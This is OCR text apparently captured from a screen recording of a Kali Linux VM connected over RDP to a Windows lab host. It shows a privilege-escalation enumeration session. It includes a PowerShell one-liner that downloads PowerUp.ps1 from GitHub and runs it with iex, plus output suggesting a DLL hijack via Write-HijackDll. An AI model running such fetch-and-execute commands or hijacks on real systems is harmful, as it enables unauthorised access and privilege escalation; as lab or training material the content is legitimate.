 kali-linux-2025.2-virtualbox-amd64 (Snapshot 2 | after basic setup) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:08
FreeRDP: 10.0.2.9
Select Windows PowerShell
ServiceName : edgeupdatem
Path : "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /medsvc
ModifiableFile : C:\
ModifiableFilePermissions : {Delete, GenericWrite, GenericExecute, GenericRead}
ModifiableFileIdentityReference : NT AUTHORITY\Authenticated Users
: False
ModifiablePath : C:\Users\adiaz\AppData\Local\Microsoft\WindowsApps
PS C:\Users\adiaz> powershell.exe -c "wget -useb https://raw.githubusercontent.com/punishell/ADCheatSheet/refs/heads/master/PowerUp.ps1 | iex; Invoke-AllChecks"
??? : The term '???' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ ???
+ CategoryInfo : ObjectNotFound: (???:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable .dll locations...
HijackablePath : C:\Users\adiaz\AppData\Local\Microsoft\WindowsApps\
AbuseFunction : Write-HijackDll -OutputFile 'C:\Users\adiaz\AppData\Local\Microsoft\WindowsApps\\wlbsctrl.dll' -Command '...'
[*] Checking for AlwaysInstallElevated registry key...
Quick search
Match
7:08 AM
8/31/2025
6
Right Ctrl